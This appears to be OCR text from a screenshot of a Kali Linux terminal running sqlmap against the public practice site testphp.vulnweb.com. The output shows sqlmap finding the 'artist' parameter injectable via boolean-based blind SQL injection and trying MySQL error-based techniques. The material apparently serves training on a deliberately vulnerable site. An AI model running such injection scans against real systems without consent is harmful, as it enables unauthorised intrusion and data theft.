 kali-linux-2022.3-vmware-amd64
1 2 3 4 6:11
kali@kali: ~
File Actions Edit View Help
testphp.vulnweb.com/userinfo.php
Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:53:25 /2022-11-14/
[05:53:25] [INFO] testing connection to the target URL
[05:53:27] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:53:27] [INFO] testing if the target URL content is stable
[05:53:28] [INFO] target URL content is stable
[05:53:28] [INFO] testing if GET parameter 'artist' is dynamic
[05:53:28] [INFO] GET parameter 'artist' appears to be dynamic
[05:53:28] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[05:53:29] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[05:53:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:53:37] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Sed")
[05:53:37] [INFO] testing 'Generic inline queries'
[05:53:37] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[05:53:38] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[05:53:38] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[05:53:38] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[05:53:39] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[05:53:39] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[05:53:39] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[05:53:40] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[05:53:41] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[05:53:42] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
About Us Privacy Policy Contact Us